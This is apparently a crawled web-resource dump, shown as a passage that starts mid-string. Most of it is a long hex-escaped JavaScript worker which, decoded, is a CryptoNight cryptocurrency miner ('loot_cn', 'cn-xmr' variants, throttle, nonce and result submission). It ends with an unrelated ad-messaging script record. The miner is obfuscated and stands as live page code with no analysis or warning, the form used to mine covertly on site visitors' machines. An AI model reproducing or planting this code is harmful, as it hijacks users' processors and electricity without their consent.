x3b\x49\x3d\x69\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x41\x2e\x63\x68\x61\x72\x41\x74\x28\x6f\x2b\x2b\x29\x29\x3c\x3c\x32\x7c\x28\x51\x3d\x69\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x41\x2e\x63\x68\x61\x72\x41\x74\x28\x6f\x2b\x2b\x29\x29\x29\x3e\x3e\x34\x2c\x67\x3d\x28\x31\x35\x26\x51\x29\x3c\x3c\x34\x7c\x28\x42\x3d\x69\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x41\x2e\x63\x68\x61\x72\x41\x74\x28\x6f\x2b\x2b\x29\x29\x29\x3e\x3e\x32\x2c\x43\x3d\x28\x33\x26\x42\x29\x3c\x3c\x36\x7c\x28\x45\x3d\x69\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x41\x2e\x63\x68\x61\x72\x41\x74\x28\x6f\x2b\x2b\x29\x29\x29\x2c\x44\x2b\x3d\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x49\x29\x2c\x36\x34\x21\x3d\x3d\x42\x26\x26\x28\x44\x2b\x3d\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x67\x29\x29\x2c\x36\x34\x21\x3d\x3d\x45\x26\x26\x28\x44\x2b\x3d\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x43\x29\x29\x2c\x6f\x3c\x41\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x44\x7d\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x69\x6e\x74\x41\x72\x72\x61\x79\x46\x72\x6f\x6d\x42\x61\x73\x65\x36\x34\x28\x49\x29\x7b\x69\x66\x28\x22\x62\x6f\x6f\x6c\x65\x61\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x4e\x4f\x44\x45\x26\x26\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x4e\x4f\x44\x45\x29\x7b\x76\x61\x72\x20\x67\x3b\x74\x72\x79\x7b\x67\x3d\x42\x75\x66\x66\x65\x72\x2e\x66\x72\x6f\x6d\x28\x49\x2c\x22\x62\x61\x73\x65\x36\x34\x22\x29\x7d\x63\x61\x74\x63\x68\x28\x41\x29\x7b\x67\x3d\x6e\x65\x77\x20\x42\x75\x66\x66\x65\x72\x28\x49\x2c\x22\x62\x61\x73\x65\x36\x34\x22\x29\x7d\x72\x65\x74\x75\x72\x6e\x20\x6e\x65\x77\x20\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x28\x67\x2e\x62\x75\x66\x66\x65\x72\x2c\x67\x2e\x62\x79\x74\x65\x4f\x66\x66\x73\x65\x74\x2c\x67\x2e\x62\x79\x74\x65\x4c\x65\x6e\x67\x74\x68\x29\x7d\x74\x72\x79\x7b\x66\x6f\x72\x28\x76\x61\x72\x20\x41\x3d\x64\x65\x63\x6f\x64\x65\x42\x61\x73\x65\x36\x34\x28\x49\x29\x2c\x43\x3d\x6e\x65\x77\x20\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x28\x41\x2e\x6c\x65\x6e\x67\x74\x68\x29\x2c\x51\x3d\x30\x3b\x51\x3c\x41\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x2b\x2b\x51\x29\x43\x5b\x51\x5d\x3d\x41\x2e\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74\x28\x51\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x43\x7d\x63\x61\x74\x63\x68\x28\x41\x29\x7b\x74\x68\x72\x6f\x77\x20\x6e\x65\x77\x20\x45\x72\x72\x6f\x72\x28\x22\x43\x6f\x6e\x76\x65\x72\x74\x69\x6e\x67\x20\x62\x61\x73\x65\x36\x34\x20\x73\x74\x72\x69\x6e\x67\x20\x74\x6f\x20\x62\x79\x74\x65\x73\x20\x66\x61\x69\x6c\x65\x64\x2e\x22\x29\x7d\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x74\x72\x79\x50\x61\x72\x73\x65\x41\x73\x44\x61\x74\x61\x55\x52\x49\x28\x41\x29\x7b\x69\x66\x28\x69\x73\x44\x61\x74\x61\x55\x52\x49\x28\x41\x29\x29\x72\x65\x74\x75\x72\x6e\x20\x69\x6e\x74\x41\x72\x72\x61\x79\x46\x72\x6f\x6d\x42\x61\x73\x65\x36\x34\x28\x41\x2e\x73\x6c\x69\x63\x65\x28\x64\x61\x74\x61\x55\x52\x49\x50\x72\x65\x66\x69\x78\x2e\x6c\x65\x6e\x67\x74\x68\x29\x29\x7d\x76\x61\x72\x20\x61\x73\x6d\x47\x6c\x6f\x62\x61\x6c\x41\x72\x67\x3d\x7b\x7d\x2c\x61\x73\x6d\x4c\x69\x62\x72\x61\x72\x79\x41\x72\x67\x3d\x7b\x63\x3a\x61\x62\x6f\x72\x74\x2c\x62\x3a\x5f\x5f\x5f\x73\x65\x74\x45\x72\x72\x4e\x6f\x2c\x6a\x3a\x5f\x5f\x5f\x73\x79\x73\x63\x61\x6c\x6c\x32\x30\x2c\x69\x3a\x5f\x65\x6d\x73\x63\x72\x69\x70\x74\x65\x6e\x5f\x67\x65\x74\x5f\x68\x65\x61\x70\x5f\x73\x69\x7a\x65\x2c\x68\x3a\x5f\x65\x6d\x73\x63\x72\x69\x70\x74\x65\x6e\x5f\x6d\x65\x6d\x63\x70\x79\x5f\x62\x69\x67\x2c\x67\x3a\x5f\x65\x6d\x73\x63\x72\x69\x70\x74\x65\x6e\x5f\x72\x65\x73\x69\x7a\x65\x5f\x68\x65\x61\x70\x2c\x66\x3a\x5f\x66\x74\x69\x6d\x65\x2c\x65\x3a\x5f\x67\x6d\x74\x69\x6d\x65\x2c\x64\x3a\x61\x62\x6f\x72\x74\x4f\x6e\x43\x61\x6e\x6e\x6f\x74\x47\x72\x6f\x77\x4d\x65\x6d\x6f\x72\x79\x2c\x61\x3a\x44\x59\x4e\x41\x4d\x49\x43\x54\x4f\x50\x5f\x50\x54\x52\x7d\x2c\x61\x73\x6d\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x28\x61\x73\x6d\x47\x6c\x6f\x62\x61\x6c\x41\x72\x67\x2c\x61\x73\x6d\x4c\x69\x62\x72\x61\x72\x79\x41\x72\x67\x2c\x62\x75\x66\x66\x65\x72\x29\x3b\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x3d\x61\x73\x6d\x3b\x76\x61\x72\x20\x5f\x6c\x6f\x6f\x74\x5f\x63\x6e\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x5f\x6c\x6f\x6f\x74\x5f\x63\x6e\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x2e\x6b\x2e\x61\x70\x70\x6c\x79\x28\x6e\x75\x6c\x6c\x2c\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x29\x7d\x2c\x73\x74\x61\x63\x6b\x41\x6c\x6c\x6f\x63\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x73\x74\x61\x63\x6b\x41\x6c\x6c\x6f\x63\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x2e\x6c\x2e\x61\x70\x70\x6c\x79\x28\x6e\x75\x6c\x6c\x2c\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x29\x7d\x2c\x73\x74\x61\x63\x6b\x52\x65\x73\x74\x6f\x72\x65\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x73\x74\x61\x63\x6b\x52\x65\x73\x74\x6f\x72\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x2e\x6d\x2e\x61\x70\x70\x6c\x79\x28\x6e\x75\x6c\x6c\x2c\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x29\x7d\x2c\x73\x74\x61\x63\x6b\x53\x61\x76\x65\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x73\x74\x61\x63\x6b\x53\x61\x76\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x2e\x6e\x2e\x61\x70\x70\x6c\x79\x28\x6e\x75\x6c\x6c\x2c\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x29\x7d\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x45\x78\x69\x74\x53\x74\x61\x74\x75\x73\x28\x41\x29\x7b\x74\x68\x69\x73\x2e\x6e\x61\x6d\x65\x3d\x22\x45\x78\x69\x74\x53\x74\x61\x74\x75\x73\x22\x2c\x74\x68\x69\x73\x2e\x6d\x65\x73\x73\x61\x67\x65\x3d\x22\x50\x72\x6f\x67\x72\x61\x6d\x20\x74\x65\x72\x6d\x69\x6e\x61\x74\x65\x64\x20\x77\x69\x74\x68\x20\x65\x78\x69\x74\x28\x22\x2b\x41\x2b\x22\x29\x22\x2c\x74\x68\x69\x73\x2e\x73\x74\x61\x74\x75\x73\x3d\x41\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x72\x75\x6e\x28\x41\x29\x7b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x49\x28\x29\x7b\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x61\x6c\x6c\x65\x64\x52\x75\x6e\x7c\x7c\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x61\x6c\x6c\x65\x64\x52\x75\x6e\x3d\x21\x30\x2c\x41\x42\x4f\x52\x54\x7c\x7c\x28\x65\x6e\x73\x75\x72\x65\x49\x6e\x69\x74\x52\x75\x6e\x74\x69\x6d\x65\x28\x29\x2c\x70\x72\x65\x4d\x61\x69\x6e\x28\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x6f\x6e\x52\x75\x6e\x74\x69\x6d\x65\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64\x26\x26\x4d\x6f\x64\x75\x6c\x65\x2e\x6f\x6e\x52\x75\x6e\x74\x69\x6d\x65\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64\x28\x29\x2c\x70\x6f\x73\x74\x52\x75\x6e\x28\x29\x29\x29\x7d\x41\x3d\x41\x7c\x7c\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x2c\x30\x3c\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x7c\x7c\x28\x70\x72\x65\x52\x75\x6e\x28\x29\x2c\x30\x3c\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x7c\x7c\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x61\x6c\x6c\x65\x64\x52\x75\x6e\x7c\x7c\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x73\x65\x74\x53\x74\x61\x74\x75\x73\x3f\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x73\x65\x74\x53\x74\x61\x74\x75\x73\x28\x22\x52\x75\x6e\x6e\x69\x6e\x67\x2e\x2e\x2e\x22\x29\x2c\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x4d\x6f\x64\x75\x6c\x65\x2e\x73\x65\x74\x53\x74\x61\x74\x75\x73\x28\x22\x22\x29\x7d\x2c\x31\x29\x2c\x49\x28\x29\x7d\x2c\x31\x29\x29\x3a\x49\x28\x29\x29\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x61\x62\x6f\x72\x74\x28\x41\x29\x7b\x74\x68\x72\x6f\x77\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x6f\x6e\x41\x62\x6f\x72\x74\x26\x26\x4d\x6f\x64\x75\x6c\x65\x2e\x6f\x6e\x41\x62\x6f\x72\x74\x28\x41\x29\x2c\x41\x3d\x76\x6f\x69\x64\x20\x30\x21\x3d\x3d\x41\x3f\x28\x6f\x75\x74\x28\x41\x29\x2c\x65\x72\x72\x28\x41\x29\x2c\x4a\x53\x4f\x4e\x2e\x73\x74\x72\x69\x6e\x67\x69\x66\x79\x28\x41\x29\x29\x3a\x22\x22\x2c\x41\x42\x4f\x52\x54\x3d\x21\x30\x2c\x45\x58\x49\x54\x53\x54\x41\x54\x55\x53\x3d\x31\x2c\x22\x61\x62\x6f\x72\x74\x28\x22\x2b\x41\x2b\x22\x29\x2e\x20\x42\x75\x69\x6c\x64\x20\x77\x69\x74\x68\x20\x2d\x73\x20\x41\x53\x53\x45\x52\x54\x49\x4f\x4e\x53\x3d\x31\x20\x66\x6f\x72\x20\x6d\x6f\x72\x65\x20\x69\x6e\x66\x6f\x2e\x22\x7d\x69\x66\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x3d\x61\x73\x6d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x63\x61\x6c\x6c\x3d\x63\x63\x61\x6c\x6c\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x77\x72\x61\x70\x3d\x63\x77\x72\x61\x70\x2c\x45\x78\x69\x74\x53\x74\x61\x74\x75\x73\x2e\x70\x72\x6f\x74\x6f\x74\x79\x70\x65\x3d\x6e\x65\x77\x20\x45\x72\x72\x6f\x72\x2c\x45\x78\x69\x74\x53\x74\x61\x74\x75\x73\x2e\x70\x72\x6f\x74\x6f\x74\x79\x70\x65\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x3d\x45\x78\x69\x74\x53\x74\x61\x74\x75\x73\x2c\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x46\x75\x6c\x66\x69\x6c\x6c\x65\x64\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x41\x28\x29\x7b\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x61\x6c\x6c\x65\x64\x52\x75\x6e\x7c\x7c\x72\x75\x6e\x28\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x61\x6c\x6c\x65\x64\x52\x75\x6e\x7c\x7c\x28\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x46\x75\x6c\x66\x69\x6c\x6c\x65\x64\x3d\x41\x29\x7d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x75\x6e\x3d\x72\x75\x6e\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x62\x6f\x72\x74\x3d\x61\x62\x6f\x72\x74\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x49\x6e\x69\x74\x29\x66\x6f\x72\x28\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x49\x6e\x69\x74\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x49\x6e\x69\x74\x3d\x5b\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x49\x6e\x69\x74\x5d\x29\x3b\x30\x3c\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x49\x6e\x69\x74\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x29\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x49\x6e\x69\x74\x2e\x70\x6f\x70\x28\x29\x28\x29\x3b\x4d\x6f\x64\x75\x6c\x65\x2e\x6e\x6f\x45\x78\x69\x74\x52\x75\x6e\x74\x69\x6d\x65\x3d\x21\x30\x2c\x72\x75\x6e\x28\x29\x3b\x76\x61\x72\x20\x63\x6e\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x77\x72\x61\x70\x28\x22\x6c\x6f\x6f\x74\x5f\x63\x6e\x22\x2c\x22\x73\x74\x72\x69\x6e\x67\x22\x2c\x5b\x22\x73\x74\x72\x69\x6e\x67\x22\x2c\x22\x6e\x75\x6d\x62\x65\x72\x22\x2c\x22\x6e\x75\x6d\x62\x65\x72\x22\x2c\x22\x6e\x75\x6d\x62\x65\x72\x22\x5d\x29\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x7a\x65\x72\x6f\x50\x61\x64\x28\x6e\x2c\x74\x29\x7b\x76\x61\x72\x20\x65\x3d\x74\x2d\x6e\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x29\x2e\x6c\x65\x6e\x67\x74\x68\x2b\x31\x3b\x72\x65\x74\x75\x72\x6e\x20\x41\x72\x72\x61\x79\x28\x2b\x28\x65\x3e\x30\x26\x26\x65\x29\x29\x2e\x6a\x6f\x69\x6e\x28\x22\x30\x22\x29\x2b\x6e\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x68\x65\x78\x32\x69\x6e\x74\x28\x6e\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x6e\x2e\x6d\x61\x74\x63\x68\x28\x2f\x5b\x61\x2d\x66\x41\x2d\x46\x30\x2d\x39\x5d\x7b\x32\x7d\x2f\x67\x29\x2e\x72\x65\x76\x65\x72\x73\x65\x28\x29\x2e\x6a\x6f\x69\x6e\x28\x22\x22\x29\x2c\x31\x36\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x69\x6e\x74\x32\x68\x65\x78\x28\x6e\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x7a\x65\x72\x6f\x50\x61\x64\x28\x6e\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x31\x36\x29\x2c\x38\x29\x2e\x6d\x61\x74\x63\x68\x28\x2f\x5b\x61\x2d\x66\x41\x2d\x46\x30\x2d\x39\x5d\x7b\x32\x7d\x2f\x67\x29\x2e\x72\x65\x76\x65\x72\x73\x65\x28\x29\x2e\x6a\x6f\x69\x6e\x28\x22\x22\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x67\x65\x74\x52\x61\x6e\x64\x6f\x6d\x49\x6e\x74\x28\x6e\x2c\x74\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x61\x74\x68\x2e\x66\x6c\x6f\x6f\x72\x28\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x2a\x28\x74\x2d\x6e\x2b\x31\x29\x29\x2b\x6e\x7d\x6f\x6e\x6d\x65\x73\x73\x61\x67\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x29\x7b\x76\x61\x72\x20\x74\x3d\x6e\x2e\x64\x61\x74\x61\x2c\x65\x3d\x74\x2e\x6a\x6f\x62\x2c\x72\x3d\x74\x2e\x74\x68\x72\x6f\x74\x74\x6c\x65\x2c\x61\x3d\x21\x31\x2c\x6f\x3d\x22\x22\x2c\x69\x3d\x30\x2c\x67\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x28\x6e\x75\x6c\x6c\x21\x3d\x3d\x65\x29\x7b\x76\x61\x72\x20\x6e\x3d\x68\x65\x78\x32\x69\x6e\x74\x28\x65\x2e\x74\x61\x72\x67\x65\x74\x29\x2c\x74\x3d\x67\x65\x74\x52\x61\x6e\x64\x6f\x6d\x49\x6e\x74\x28\x30\x2c\x34\x32\x39\x34\x39\x36\x37\x32\x39\x35\x29\x3b\x69\x3d\x69\x6e\x74\x32\x68\x65\x78\x28\x74\x29\x3b\x76\x61\x72\x20\x72\x3d\x65\x2e\x62\x6c\x6f\x62\x2e\x73\x75\x62\x73\x74\x72\x69\x6e\x67\x28\x30\x2c\x37\x38\x29\x2b\x69\x2b\x65\x2e\x62\x6c\x6f\x62\x2e\x73\x75\x62\x73\x74\x72\x69\x6e\x67\x28\x38\x36\x2c\x65\x2e\x62\x6c\x6f\x62\x2e\x6c\x65\x6e\x67\x74\x68\x29\x3b\x74\x72\x79\x7b\x69\x66\x28\x22\x63\x6e\x22\x3d\x3d\x3d\x65\x2e\x61\x6c\x67\x6f\x29\x6f\x3d\x63\x6e\x28\x72\x2c\x30\x2c\x65\x2e\x76\x61\x72\x69\x61\x6e\x74\x2c\x65\x2e\x68\x65\x69\x67\x68\x74\x29\x3b\x65\x6c\x73\x65\x20\x69\x66\x28\x22\x63\x6e\x2d\x75\x70\x78\x22\x3d\x3d\x3d\x65\x2e\x61\x6c\x67\x6f\x29\x6f\x3d\x63\x6e\x28\x72\x2c\x34\x2c\x65\x2e\x76\x61\x72\x69\x61\x6e\x74\x2c\x65\x2e\x68\x65\x69\x67\x68\x74\x29\x3b\x65\x6c\x73\x65\x20\x69\x66\x28\x22\x63\x6e\x2d\x75\x70\x78\x32\x22\x3d\x3d\x3d\x65\x2e\x61\x6c\x67\x6f\x29\x6f\x3d\x63\x6e\x28\x72\x2c\x34\x2c\x65\x2e\x76\x61\x72\x69\x61\x6e\x74\x2c\x65\x2e\x68\x65\x69\x67\x68\x74\x29\x3b\x65\x6c\x73\x65\x20\x69\x66\x28\x22\x63\x6e\x2d\x75\x70\x78\x2d\x76\x65\x72\x69\x66\x79\x22\x3d\x3d\x3d\x65\x2e\x61\x6c\x67\x6f\x29\x6f\x3d\x63\x6e\x28\x72\x2c\x30\x2c\x65\x2e\x76\x61\x72\x69\x61\x6e\x74\x2c\x65\x2e\x68\x65\x69\x67\x68\x74\x29\x3b\x65\x6c\x73\x65\x20\x69\x66\x28\x22\x63\x6e\x2d\x78\x6d\x72\x22\x3d\x3d\x3d\x65\x2e\x61\x6c\x67\x6f\x29\x6f\x3d\x63\x6e\x28\x72\x2c\x31\x2c\x65\x2e\x76\x61\x72\x69\x61\x6e\x74\x2c\x65\x2e\x68\x65\x69\x67\x68\x74\x29\x3b\x65\x6c\x73\x65\x7b\x69\x66\x28\x22\x63\x6e\x2d\x78\x6d\x72\x7a\x22\x21\x3d\x3d\x65\x2e\x61\x6c\x67\x6f\x29\x74\x68\x72\x6f\x77\x22\x61\x6c\x67\x6f\x72\x69\x74\x68\x6d\x20\x6e\x6f\x74\x20\x73\x75\x70\x70\x6f\x72\x74\x65\x64\x21\x22\x3b\x6f\x3d\x63\x6e\x28\x72\x2c\x32\x2c\x65\x2e\x76\x61\x72\x69\x61\x6e\x74\x2c\x65\x2e\x68\x65\x69\x67\x68\x74\x29\x7d\x76\x61\x72\x20\x67\x3d\x68\x65\x78\x32\x69\x6e\x74\x28\x6f\x2e\x73\x75\x62\x73\x74\x72\x69\x6e\x67\x28\x35\x36\x2c\x36\x34\x29\x29\x3b\x61\x3d\x67\x3c\x6e\x7d\x63\x61\x74\x63\x68\x28\x6e\x29\x7b\x63\x6f\x6e\x73\x6f\x6c\x65\x2e\x6c\x6f\x67\x28\x6e\x29\x7d\x7d\x7d\x2c\x73\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x28\x61\x29\x7b\x76\x61\x72\x20\x6e\x3d\x7b\x74\x79\x70\x65\x3a\x22\x73\x75\x62\x6d\x69\x74\x22\x2c\x70\x61\x72\x61\x6d\x73\x3a\x7b\x6a\x6f\x62\x5f\x69\x64\x3a\x65\x2e\x6a\x6f\x62\x5f\x69\x64\x2c\x6e\x6f\x6e\x63\x65\x3a\x69\x2c\x72\x65\x73\x75\x6c\x74\x3a\x6f\x7d\x7c\x7c\x7b\x7d\x7d\x3b\x70\x6f\x73\x74\x4d\x65\x73\x73\x61\x67\x65\x28\x4a\x53\x4f\x4e\x2e\x73\x74\x72\x69\x6e\x67\x69\x66\x79\x28\x6e\x29\x29\x7d\x65\x6c\x73\x65\x20\x70\x6f\x73\x74\x4d\x65\x73\x73\x61\x67\x65\x28\x22\x6e\x6f\x74\x68\x69\x6e\x67\x22\x29\x7d\x3b\x69\x66\x28\x30\x3d\x3d\x3d\x72\x29\x67\x28\x29\x2c\x73\x28\x29\x3b\x65\x6c\x73\x65\x7b\x76\x61\x72\x20\x63\x3d\x70\x65\x72\x66\x6f\x72\x6d\x61\x6e\x63\x65\x2e\x6e\x6f\x77\x28\x29\x3b\x67\x28\x29\x3b\x76\x61\x72\x20\x68\x3d\x70\x65\x72\x66\x6f\x72\x6d\x61\x6e\x63\x65\x2e\x6e\x6f\x77\x28\x29\x2d\x63\x2c\x6c\x3d\x4d\x61\x74\x68\x2e\x72\x6f\x75\x6e\x64\x28\x72\x2f\x28\x31\x30\x30\x2d\x72\x2b\x31\x30\x29\x2a\x68\x29\x3b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x73\x2c\x6c\x29\x7d\x7d\x3b');

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUvG_de6vr10GtFx8JPIj_BteqlyK3eJY-cTkdUNLj-yAT4iBBDytrWRzvytADXK1kwVZMleueLy3h6_DehHUOzdGk_k647_qRlHWJGuRKg4XCeBG2Ebs-2bRBsXz573xI0YpxvMwbg4gT_LUF6ca2cGhh9wxmX34JGOoZ4FEImEtdBrSh6Lt5DPq_i/_.ads-min./sidecol_ad._adlabel__ad/public/?adunitid=
body_size: -1290
content:
window['97647b61-4c16-4a63-a56e-61a26e600efe'] = true;